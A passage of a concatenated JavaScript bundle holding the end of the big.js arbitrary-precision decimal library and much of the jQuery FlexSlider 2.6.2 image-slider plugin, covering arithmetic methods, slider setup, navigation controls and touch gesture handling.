      Big = x.constructor,
      s = x.s,
      e = x.e,
      half = new Big(0.5);

    // Zero?
    if (!x.c[0]) return new Big(x);

    // Negative?
    if (s < 0) {
      throw Error(NAME + 'No square root');
    }

    // Estimate.
    s = Math.sqrt(x + '');

    // Math.sqrt underflow/overflow?
    // Re-estimate: pass x coefficient to Math.sqrt as integer, then adjust the result exponent.
    if (s === 0 || s === 1 / 0) {
      c = x.c.join('');
      if (!(c.length + e & 1)) c += '0';
      s = Math.sqrt(c);
      e = ((e + 1) / 2 | 0) - (e < 0 || e & 1);
      r = new Big((s == 1 / 0 ? '5e' : (s = s.toExponential()).slice(0, s.indexOf('e') + 1)) + e);
    } else {
      r = new Big(s);
    }

    e = r.e + (Big.DP += 4);

    // Newton-Raphson iteration.
    do {
      t = r;
      r = half.times(t.plus(x.div(t)));
    } while (t.c.slice(0, e).join('') !== r.c.slice(0, e).join(''));

    return round(r, (Big.DP -= 4) + r.e + 1, Big.RM);
  };


  /*
   * Return a new Big whose value is the value of this Big times the value of Big y.
   */
  P.times = P.mul = function (y) {
    var c,
      x = this,
      Big = x.constructor,
      xc = x.c,
      yc = (y = new Big(y)).c,
      a = xc.length,
      b = yc.length,
      i = x.e,
      j = y.e;

    // Determine sign of result.
    y.s = x.s == y.s ? 1 : -1;

    // Return signed 0 if either 0.
    if (!xc[0] || !yc[0]) return new Big(y.s * 0);

    // Initialise exponent of result as x.e + y.e.
    y.e = i + j;

    // If array xc has fewer digits than yc, swap xc and yc, and lengths.
    if (a < b) {
      c = xc;
      xc = yc;
      yc = c;
      j = a;
      a = b;
      b = j;
    }

    // Initialise coefficient array of result with zeros.
    for (c = new Array(j = a + b); j--;) c[j] = 0;

    // Multiply.

    // i is initially xc.length.
    for (i = b; i--;) {
      b = 0;

      // a is yc.length.
      for (j = a + i; j > i;) {

        // Current sum of products at this digit position, plus carry.
        b = c[j] + yc[i] * xc[j - i - 1] + b;
        c[j--] = b % 10;

        // carry
        b = b / 10 | 0;
      }

      c[j] = b;
    }

    // Increment result exponent if there is a final carry, otherwise remove leading zero.
    if (b) ++y.e;
    else c.shift();

    // Remove trailing zeros.
    for (i = c.length; !c[--i];) c.pop();
    y.c = c;

    return y;
  };


  /*
   * Return a string representing the value of this Big in exponential notation rounded to dp fixed
   * decimal places using rounding mode rm, or Big.RM if rm is not specified.
   *
   * dp? {number} Decimal places: integer, 0 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.toExponential = function (dp, rm) {
    var x = this,
      n = x.c[0];

    if (dp !== UNDEFINED) {
      if (dp !== ~~dp || dp < 0 || dp > MAX_DP) {
        throw Error(INVALID_DP);
      }
      x = round(new x.constructor(x), ++dp, rm);
      for (; x.c.length < dp;) x.c.push(0);
    }

    return stringify(x, true, !!n);
  };


  /*
   * Return a string representing the value of this Big in normal notation rounded to dp fixed
   * decimal places using rounding mode rm, or Big.RM if rm is not specified.
   *
   * dp? {number} Decimal places: integer, 0 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   *
   * (-0).toFixed(0) is '0', but (-0.1).toFixed(0) is '-0'.
   * (-0).toFixed(1) is '0.0', but (-0.01).toFixed(1) is '-0.0'.
   */
  P.toFixed = function (dp, rm) {
    var x = this,
      n = x.c[0];

    if (dp !== UNDEFINED) {
      if (dp !== ~~dp || dp < 0 || dp > MAX_DP) {
        throw Error(INVALID_DP);
      }
      x = round(new x.constructor(x), dp + x.e + 1, rm);

      // x.e may have changed if the value is rounded up.
      for (dp = dp + x.e + 1; x.c.length < dp;) x.c.push(0);
    }

    return stringify(x, false, !!n);
  };


  /*
   * Return a string representing the value of this Big.
   * Return exponential notation if this Big has a positive exponent equal to or greater than
   * Big.PE, or a negative exponent equal to or less than Big.NE.
   * Omit the sign for negative zero.
   */
  P.toJSON = P.toString = function () {
    var x = this,
      Big = x.constructor;
    return stringify(x, x.e <= Big.NE || x.e >= Big.PE, !!x.c[0]);
  };


  /*
   * Return the value of this Big as a primitve number.
   */
  P.toNumber = function () {
    var n = Number(stringify(this, true, true));
    if (this.constructor.strict === true && !this.eq(n.toString())) {
      throw Error(NAME + 'Imprecise conversion');
    }
    return n;
  };


  /*
   * Return a string representing the value of this Big rounded to sd significant digits using
   * rounding mode rm, or Big.RM if rm is not specified.
   * Use exponential notation if sd is less than the number of digits necessary to represent
   * the integer part of the value in normal notation.
   *
   * sd {number} Significant digits: integer, 1 to MAX_DP inclusive.
   * rm? {number} Rounding mode: 0 (down), 1 (half-up), 2 (half-even) or 3 (up).
   */
  P.toPrecision = function (sd, rm) {
    var x = this,
      Big = x.constructor,
      n = x.c[0];

    if (sd !== UNDEFINED) {
      if (sd !== ~~sd || sd < 1 || sd > MAX_DP) {
        throw Error(INVALID + 'precision');
      }
      x = round(new Big(x), sd, rm);
      for (; x.c.length < sd;) x.c.push(0);
    }

    return stringify(x, sd <= x.e || x.e <= Big.NE || x.e >= Big.PE, !!n);
  };


  /*
   * Return a string representing the value of this Big.
   * Return exponential notation if this Big has a positive exponent equal to or greater than
   * Big.PE, or a negative exponent equal to or less than Big.NE.
   * Include the sign for negative zero.
   */
  P.valueOf = function () {
    var x = this,
      Big = x.constructor;
    if (Big.strict === true) {
      throw Error(NAME + 'valueOf disallowed');
    }
    return stringify(x, x.e <= Big.NE || x.e >= Big.PE, true);
  };


  // Export


  Big = _Big_();

  Big['default'] = Big.Big = Big;

  //AMD.
  if (typeof define === 'function' && define.amd) {
    define(function () { return Big; });

  // Node and other CommonJS-like environments that support module.exports.
  } else if (typeof module !== 'undefined' && module.exports) {
    module.exports = Big;

  //Browser.
  } else {
    GLOBAL.Big = Big;
  }
})(this);
;

/*
 * jQuery FlexSlider v2.6.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */;
(function ($) {

    var focused = true;

    //FlexSlider: Object Instance
    $.flexslider = function (el, options) {
        var slider = $(el);

        // making variables public
        slider.vars = $.extend({}, $.flexslider.defaults, options);

        var namespace = slider.vars.namespace,
            msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
            touch = (("ontouchstart" in window) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
            // depricating this idea, as devices are being released with both of these events
            eventType = "click touchend MSPointerUp keyup",
            watchedEvent = "",
            watchedEventClearTimer,
            vertical = slider.vars.direction === "vertical",
            reverse = slider.vars.reverse,
            carousel = (slider.vars.itemWidth > 0),
            fade = slider.vars.animation === "fade",
            asNav = slider.vars.asNavFor !== "",
            methods = {};

        // Store a reference to the slider object
        $.data(el, "flexslider", slider);

        // Private slider methods
        methods = {
            init: function () {
                slider.animating = false;
                // Get current slide and make sure it is a number
                slider.currentSlide = parseInt((slider.vars.startAt ? slider.vars.startAt : 0), 10);
                if (isNaN(slider.currentSlide)) {
                    slider.currentSlide = 0;
                }
                slider.animatingTo = slider.currentSlide;
                slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
                slider.containerSelector = slider.vars.selector.substr(0, slider.vars.selector.search(' '));
                slider.slides = $(slider.vars.selector, slider);
                slider.container = $(slider.containerSelector, slider);
                slider.count = slider.slides.length;
                // SYNC:
                slider.syncExists = $(slider.vars.sync).length > 0;
                // SLIDE:
                if (slider.vars.animation === "slide") {
                    slider.vars.animation = "swing";
                }
                slider.prop = (vertical) ? "top" : "marginLeft";
                slider.args = {};
                // SLIDESHOW:
                slider.manualPause = false;
                slider.stopped = false;
                //PAUSE WHEN INVISIBLE
                slider.started = false;
                slider.startTimeout = null;
                // TOUCH/USECSS:
                slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function () {
                    var obj = document.createElement('div'),
                        props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                    for (var i in props) {
                        if (obj.style[props[i]] !== undefined) {
                            slider.pfx = props[i].replace('Perspective', '').toLowerCase();
                            slider.prop = "-" + slider.pfx + "-transform";
                            return true;
                        }
                    }
                    return false;
                }());
                slider.ensureAnimationEnd = '';
                // CONTROLSCONTAINER:
                if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
                // MANUAL:
                if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

                // CUSTOM DIRECTION NAV:
                if (slider.vars.customDirectionNav !== "") slider.customDirectionNav = $(slider.vars.customDirectionNav).length === 2 && $(slider.vars.customDirectionNav);

                // RANDOMIZE:
                if (slider.vars.randomize) {
                    slider.slides.sort(function () {
                        return (Math.round(Math.random()) - 0.5);
                    });
                    slider.container.empty().append(slider.slides);
                }

                slider.doMath();

                // INIT
                slider.setup("init");

                // CONTROLNAV:
                if (slider.vars.controlNav) {
                    methods.controlNav.setup();
                }

                // DIRECTIONNAV:
                if (slider.vars.directionNav) {
                    methods.directionNav.setup();
                }

                // KEYBOARD:
                if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
                    $(document).bind('keyup', function (event) {
                        var keycode = event.keyCode;
                        if (!slider.animating && (keycode === 39 || keycode === 37)) {
                            var target = (keycode === 39) ? slider.getTarget('next') : (keycode === 37) ? slider.getTarget('prev') : false;
                            slider.flexAnimate(target, slider.vars.pauseOnAction);
                        }
                    });
                }
                // MOUSEWHEEL:
                if (slider.vars.mousewheel) {
                    slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
                        event.preventDefault();
                        var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    });
                }

                // PAUSEPLAY
                if (slider.vars.pausePlay) {
                    methods.pausePlay.setup();
                }

                //PAUSE WHEN INVISIBLE
                if (slider.vars.slideshow && slider.vars.pauseInvisible) {
                    methods.pauseInvisible.init();
                }

                // SLIDSESHOW
                if (slider.vars.slideshow) {
                    if (slider.vars.pauseOnHover) {
                        slider.hover(function () {
                            if (!slider.manualPlay && !slider.manualPause) {
                                slider.pause();
                            }
                        }, function () {
                            if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
                                slider.play();
                            }
                        });
                    }
                    // initialize animation
                    //If we're visible, or we don't use PageVisibility API
                    if (!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
                        (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
                    }
                }

                // ASNAV:
                if (asNav) {
                    methods.asNav.setup();
                }

                // TOUCH
                if (touch && slider.vars.touch) {
                    methods.touch();
                }

                // FADE&&SMOOTHHEIGHT || SLIDE:
                if (!fade || (fade && slider.vars.smoothHeight)) {
                    $(window).bind("resize orientationchange focus", methods.resize);
                }

                slider.find("img").attr("draggable", "false");

                // API: start() Callback
                setTimeout(function () {
                    slider.vars.start(slider);
                }, 200);
            },
            asNav: {
                setup: function () {
                    slider.asNav = true;
                    slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
                    slider.currentItem = slider.currentSlide;
                    slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                    if (!msGesture) {
                        slider.slides.on(eventType, function (e) {
                            e.preventDefault();
                            var $slide = $(this),
                                target = $slide.index();
                            var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                            if (posFromLeft <= 0 && $slide.hasClass(namespace + 'active-slide')) {
                                slider.flexAnimate(slider.getTarget("prev"), true);
                            } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                                slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                            }
                        });
                    } else {
                        el._slider = slider;
                        slider.slides.each(function () {
                            var that = this;
                            that._gesture = new MSGesture();
                            that._gesture.target = that;
                            that.addEventListener("MSPointerDown", function (e) {
                                e.preventDefault();
                                if (e.currentTarget._gesture) {
                                    e.currentTarget._gesture.addPointer(e.pointerId);
                                }
                            }, false);
                            that.addEventListener("MSGestureTap", function (e) {
                                e.preventDefault();
                                var $slide = $(this),
                                    target = $slide.index();
                                if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                                    slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                    slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                                }
                            });
                        });
                    }
                }
            },
            controlNav: {
                setup: function () {
                    if (!slider.manualControls) {
                        methods.controlNav.setupPaging();
                    } else { // MANUALCONTROLS:
                        methods.controlNav.setupManual();
                    }
                },
                setupPaging: function () {
                    var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                        j = 1,
                        item,
                        slide;

                    slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

                    if (slider.pagingCount > 1) {
                        for (var i = 0; i < slider.pagingCount; i++) {
                            slide = slider.slides.eq(i);
                            if (undefined === slide.attr('data-thumb-alt')) {
                                slide.attr('data-thumb-alt', '');
                            }
                            var altText = ('' !== slide.attr('data-thumb-alt')) ? altText = ' alt="' + slide.attr('data-thumb-alt') + '"' : '';
                            item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr('data-thumb') + '"' + altText + '/>' : '<a href="#">' + j + '</a>';
                            if ('thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions) {
                                var captn = slide.attr('data-thumbcaption');
                                if ('' !== captn && undefined !== captn) {
                                    item += '<span class="' + namespace + 'caption">' + captn + '</span>';
                                }
                            }
                            slider.controlNavScaffold.append('<li>' + item + '</li>');
                            j++;
                        }
                    }

                    // CONTROLSCONTAINER:
                    (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                    methods.controlNav.set();

                    methods.controlNav.active();

                    slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
                        event.preventDefault();

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            var $this = $(this),
                                target = slider.controlNav.index($this);

                            if (!$this.hasClass(namespace + 'active')) {
                                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            }
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();

                    });
                },
                setupManual: function () {
                    slider.controlNav = slider.manualControls;
                    methods.controlNav.active();

                    slider.controlNav.bind(eventType, function (event) {
                        event.preventDefault();

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            var $this = $(this),
                                target = slider.controlNav.index($this);

                            if (!$this.hasClass(namespace + 'active')) {
                                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            }
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();
                    });
                },
                set: function () {
                    var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
                    slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
                },
                active: function () {
                    slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
                },
                update: function (action, pos) {
                    if (slider.pagingCount > 1 && action === "add") {
                        slider.controlNavScaffold.append($('<li><a href="#">' + slider.count + '</a></li>'));
                    } else if (slider.pagingCount === 1) {
                        slider.controlNavScaffold.find('li').remove();
                    } else {
                        slider.controlNav.eq(pos).closest('li').remove();
                    }
                    methods.controlNav.set();
                    (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
                }
            },
            directionNav: {
                setup: function () {
                    var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li class="' + namespace + 'nav-prev"><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li class="' + namespace + 'nav-next"><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

                    // CUSTOM DIRECTION NAV:
                    if (slider.customDirectionNav) {
                        slider.directionNav = slider.customDirectionNav;
                        // CONTROLSCONTAINER:
                    } else if (slider.controlsContainer) {
                        $(slider.controlsContainer).append(directionNavScaffold);
                        slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                    } else {
                        slider.append(directionNavScaffold);
                        slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                    }

                    methods.directionNav.update();

                    slider.directionNav.bind(eventType, function (event) {
                        event.preventDefault();
                        var target;

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                            slider.flexAnimate(target, slider.vars.pauseOnAction);
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();
                    });
                },
                update: function () {
                    var disabledClass = namespace + 'disabled';
                    if (slider.pagingCount === 1) {
                        slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
                    } else if (!slider.vars.animationLoop) {
                        if (slider.animatingTo === 0) {
                            slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
                        } else if (slider.animatingTo === slider.last) {
                            slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
                        } else {
                            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                        }
                    } else {
                        slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                    }
                }
            },
            pausePlay: {
                setup: function () {
                    var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a href="#"></a></div>');

                    // CONTROLSCONTAINER:
                    if (slider.controlsContainer) {
                        slider.controlsContainer.append(pausePlayScaffold);
                        slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                    } else {
                        slider.append(pausePlayScaffold);
                        slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                    }

                    methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

                    slider.pausePlay.bind(eventType, function (event) {
                        event.preventDefault();

                        if (watchedEvent === "" || watchedEvent === event.type) {
                            if ($(this).hasClass(namespace + 'pause')) {
                                slider.manualPause = true;
                                slider.manualPlay = false;
                                slider.pause();
                            } else {
                                slider.manualPause = false;
                                slider.manualPlay = true;
                                slider.play();
                            }
                        }

                        // setup flags to prevent event duplication
                        if (watchedEvent === "") {
                            watchedEvent = event.type;
                        }
                        methods.setToClearWatchedEvent();
                    });
                },
                update: function (state) {
                    (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
                }
            },
            touch: function () {
                var startX,
                startY,
                offset,
                cwidth,
                dx,
                startT,
                onTouchStart,
                onTouchMove,
                onTouchEnd,
                scrolling = false,
                    localX = 0,
                    localY = 0,
                    accDx = 0;

                if (!msGesture) {
                    onTouchStart = function (e) {
                        if (slider.animating) {
                            e.preventDefault();
                        } else if ((window.navigator.msPointerEnabled) || e.touches.length === 1) {
                            slider.pause();
                            // CAROUSEL:
                            cwidth = (vertical) ? slider.h : slider.w;
                            startT = Number(new Date());
                            // CAROUSEL:

                            // Local vars for X and Y points.
                            localX = e.touches[0].pageX;
                            localY = e.touches[0].pageY;

                            offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                            startX = (vertical) ? localY : localX;
                            startY = (vertical) ? localX : localY;

                            el.addEventListener('touchmove', onTouchMove, false);
                            el.addEventListener('touchend', onTouchEnd, false);
                        }
                    };

                    onTouchMove = function (e) {
                        // Local vars for X and Y points.

                        localX = e.touches[0].pageX;
                        localY = e.touches[0].pageY;

                        dx = (vertical) ? startX - localY : startX - localX;
                        scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

                        var fxms = 500;

                        if (!scrolling || Number(new Date()) - startT > fxms) {
                            e.preventDefault();
                            if (!fade && slider.transitions) {
                                if (!slider.vars.animationLoop) {
                                    dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
                                }
                                slider.setProps(offset + dx, "setTouch");
                            }
                        }
                    };

                    onTouchEnd = function (e) {
                        // finish the touch by undoing the touch session
                        el.removeEventListener('touchmove', onTouchMove, false);

                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                            var updateDx = (reverse) ? -dx : dx,
                                target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                            if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            } else {
                                if (!fade) {
                                    slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                                }
                            }
                        }
                        el.removeEventListener('touchend', onTouchEnd, false);

                        startX = null;
                        startY = null;
                        dx = null;
                        offset = null;
                    };

                    el.addEventListener('touchstart', onTouchStart, false);
                } else {
                    el.style.msTouchAction = "none";
                    el._gesture = new MSGesture();
                    el._gesture.target = el;
                    el.addEventListener("MSPointerDown", onMSPointerDown, false);
                    el._slider = slider;
                    el.addEventListener("MSGestureChange", onMSGestureChange, false);
                    el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

                    function onMSPointerDown(e) {
                        e.stopPropagation();
                        if (slider.animating) {
                            e.preventDefault();
                        } else {
                            slider.pause();
                            el._gesture.addPointer(e.pointerId);
                            accDx = 0;
                            cwidth = (vertical) ? slider.h : slider.w;
                            startT = Number(new Date());
                            // CAROUSEL:

                            offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                        }
                    }

                    function onMSGestureChange(e) {
                        e.stopPropagation();
                        var slider = e.target._slider;
                        if (!slider) {
                            return;
                        }
                        var transX = -e.translationX,
                            transY = -e.translationY;

                        //Accumulate translations.
                        accDx = accDx + ((vertical) ? transY : transX);
                        dx = accDx;
                        scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                        if (e.detail === e.MSGESTURE_FLAG_INERTIA) {
                            setImmediate(function () {
                                el._gesture.stop();
                            });

                            return;
                        }

                        if (!scrolling || Number(new Date()) - startT > 500) {
                            e.preventDefault();
                            if (!fade && slider.transitions) {
                                if (!slider.vars.animationLoop) {
                                    dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                                }
                                slider.setProps(offset + dx, "setTouch");
                            }
                        }
                    }

                    function onMSGestureEnd(e) {
                        e.stopPropagation();
                        var slider = e.target._slider;
                        if (!slider) {
                            return;
                        }
                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                            var updateDx = (reverse) ? -dx : dx,
                                target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                            if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                slider.flexAnimate(target, slider.vars.pauseOnAction);
                            } else {
                                if (!fade) {
                                    slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                                }
                            }
                        }

                        startX = null;
                        startY = null;
                        dx = null;
                        offset = null;
                        accDx = 0;
                    }
                }
            },
            resize: function () {
                if (!slider.animating && slider.is(':visible')) {
                    if (!carousel) {
                        slider.doMath();
                    }

                    if (fade) {
                        // SMOOTH HEIGHT:
                        methods.smoothHeight();
                    } else if (carousel) { //CAROUSEL:
                        slider.slides.width(slider.computedW);
                        slider.update(slider.pagingCount);
                        slider.setProps();
                    } else if (vertical) { //VERTICAL:
                        slider.viewport.height(slider.h);
                        slider.setProps(slider.h, "setTotal");
                    } else {
                        // SMOOTH HEIGHT:
                        if (slider.vars.smoothHeight) {
                            methods.smoothHeight();
                        }
                        slider.newSlides.width(slider.computedW);
                        slider.setProps(slider.computedW, "setTotal");
                    }
                }
            },
            smoothHeight: function (dur) {
                if (!vertical || fade) {
                    var $obj = (fade) ? slider : slider.viewport;
                    (dur) ? $obj.animate({
                        "height": slider.slides.eq(slider.animatingTo).innerHeight()
                    }, dur).css('overflow', 'visible') : $obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight());
                }
            },
            sync: function (action) {
                var $obj = $(slider.vars.sync).data("flexslider"),
                    target = slider.animatingTo;

                switch (action) {
                    case "animate":
                        $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true);
                        break;
                    case "play":
                        if (!$obj.playing && !$obj.asNav) {
                            $obj.play();
                        }
                        break;
                    case "pause":
                        $obj.pause();
                        break;
                }
            },
            uniqueID: function ($clone) {
                // Append _clone to current level and children elements with id attributes
                $clone.filter('[id]').add($clone.find('[id]')).each(function () {
                    var $this = $(this);
                    $this.attr('id', $this.attr('id') + '_clone');
                });
                return $clone;
            },
            pauseInvisible: {
                visProp: null,
                init: function () {
                    var visProp = methods.pauseInvisible.getHiddenProp();
                    if (visProp) {
                        var evtname = visProp.replace(/[H|h]idden/, '') + 'visibilitychange';
                        document.addEventListener(evtname, function () {
                            if (methods.pauseInvisible.isHidden()) {
                                if (slider.startTimeout) {
                                    clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                                } else {
                                    slider.pause(); //Or just pause
                                }
                            } else {
                                if (slider.started) {
                                    slider.play(); //Initiated before, just play
                                } else {
                                    if (slider.vars.initDelay > 0) {
                                        setTimeout(slider.play, slider.vars.initDelay);
                                    } else {
                                        slider.play(); //Didn't init before: simply init or wait for it
                                    }
                                }
                            }
                        });
                    }
                },
                isHidden: function () {
                    var prop = methods.pauseInvisible.getHiddenProp();
                    if (!prop) {
                        return false;
                    }
                    return document[prop];
                },
                getHiddenProp: function () {
                    var prefixes = ['webkit', 'moz', 'ms', 'o'];
                    // if 'hidden' is natively supported just return it
                    if ('hidden' in document) {
                        return 'hidden';
                    }
                    // otherwise loop over all the known prefixes until we find one
                    for (var i = 0; i < prefixes.length; i++) {
                        if ((prefixes[i] + 'Hidden') in document) {
                            return prefixes[i] + 'Hidden';
                        }
                    }
                    // otherwise it's not supported
                    return null;
                }
            },
            setToClearWatchedEvent: function () {
                clearTimeout(watchedEventClearTimer);
                watchedEventClearTimer = setTimeout(function () {
                    watchedEvent = "";
                }, 3000);
            }
        };

        // public methods
        slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
            if (!slider.vars.animationLoop && target !== slider.currentSlide) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
            }

            if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

            if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
                if (asNav && withSync) {
                    var master = $(slider.vars.asNavFor).data('flexslider');
                    slider.atEnd = target === 0 || target === slider.count - 1;
                    master.flexAnimate(target, true, false, true, fromNav);
                    slider.direction = (slider.currentItem < target) ? "next" : "prev";
                    master.direction = slider.direction;

                    if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                        slider.currentItem = target;
                        slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                        target = Math.floor(target / slider.visible);
                    } else {
                        slider.currentItem = target;
                        slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                        return false;
                    }
                }

                slider.animating = true;
                slider.animatingTo = target;

                // SLIDESHOW:
                if (pause) {
                    slider.pause();
                }

                // API: before() animation Callback
                slider.vars.before(slider);

                // SYNC:
                if (slider.syncExists && !fromNav) {
                    methods.sync("animate");
                }

                // CONTROLNAV
                if (slider.vars.controlNav) {
                    methods.controlNav.active();
                }

                // !CAROUSEL:
                // CANDIDATE: slide active class (for add/remove slide)
                if (!carousel) {
                    slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
                }

                // INFINITE LOOP:
                // CANDIDATE: atEnd
                slider.atEnd = target === 0 || target === slider.last;

                // DIRECTIONNAV:
                if (slider.vars.directionNav) {
                    methods.directionNav.update();
                }

                if (target === slider.last) {
                    // API: end() of cycle Callback
                    slider.vars.end(slider);
                    // SLIDESHOW && !INFINITE LOOP:
                    if (!slider.vars.animationLoop) {
                        slider.pause();
                    }
                }

                // SLIDE:
                if (!fade) {
                    var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                        margin, slideString, calcNext;

                    // INFINITE LOOP / REVERSE:
                    if (carousel) {
                        margin = slider.vars.itemMargin;
